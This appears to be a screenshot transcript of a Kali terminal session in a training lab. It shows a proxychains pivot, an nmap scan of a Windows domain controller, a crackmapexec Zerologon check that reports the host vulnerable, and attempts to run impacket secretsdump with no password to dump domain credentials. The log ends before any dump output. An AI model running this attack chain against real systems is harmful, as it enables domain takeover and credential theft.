 root@kali: ~
File Actions Edit View Help
[proxychains] Strict chain ... 127.0.0.1:1080 ... 10.10.10.20:9 <--socket error or timeout!
[proxychains] Strict chain ... 127.0.0.1:1080 ... 10.10.10.20:4899 <--socket error or timeout!
[proxychains] Strict chain ... 127.0.0.1:1080 ... 10.10.10.20:5051 <--socket error or timeout!
Nmap scan report for 10.10.10.20
Host is up (0.99s latency).
Not shown: 93 closed tcp ports (conn-refused)
PORT STATE SERVICE
53/tcp open domain
88/tcp open kerberos-sec
135/tcp open msrpc
139/tcp open netbios-ssn
389/tcp open ldap
445/tcp open microsoft-ds
3389/tcp open ms-wbt-server
Nmap done: 1 IP address (1 host up) scanned in 94.27 seconds
(root@kali)-[~]
proxychains crackmapexec smb 10.10.10.20 -M zerologon
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] Strict chain ... 127.0.0.1:1080 ... 10.10.10.20:445 ... OK
[proxychains] Strict chain ... 127.0.0.1:1080 ... 10.10.10.20:135 ... OK
SMB 10.10.10.20 445 AD [+] Windows Server 2016 Standard 14393 x64 (name:AD) (domain:ampire.corp
) (signing:True) (SMBv1:True)
[proxychains] Strict chain ... 127.0.0.1:1080 ... 10.10.10.20:135 ... OK
[proxychains] Strict chain ... 127.0.0.1:1080 ... 10.10.10.20:49686 ... OK
ZEROLOGO... 10.10.10.20 445 AD VULNERABLE
ZEROLOGO... 10.10.10.20 445 AD Next step: https://github.com/dirkjanm/CVE-2020-1472
(root@kali)-[~]
proxychains impacket-secretdumpn 'AD$@10.10.10.20' -no-pass
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
proxychains: can't load process 'impacket-secretdumpn'. (hint: it's probably a typo): No such file or directory
(root@kali)-[~]
proxychains impacket-secretdump 'AD$@10.10.10.20' -no-pass
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4